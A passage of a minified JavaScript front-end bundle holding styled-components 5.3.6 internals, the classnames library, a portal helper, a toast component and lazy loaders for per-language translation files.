attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chu